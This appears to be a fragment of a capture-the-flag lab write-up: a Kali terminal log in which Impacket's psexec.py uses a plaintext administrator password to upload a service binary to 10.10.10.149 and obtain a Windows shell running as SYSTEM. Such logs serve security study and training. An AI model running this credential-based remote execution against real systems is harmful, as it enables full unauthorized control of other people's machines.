 ┌──(kali㉿kali)-[/opt/impacket/examples]
└─$ psexec.py 'administrator:4dD!5}x/re8]FBuZ@10.10.10.149'
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Home
[*] Requesting shares on 10.10.10.149.....
[*] Found writable share ADMIN$
[*] Uploading file jMaYsejK.exe
[*] Opening SVCManager on 10.10.10.149.....
[*] Creating service ZvGf on 10.10.10.149.....
[*] Starting service ZvGf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>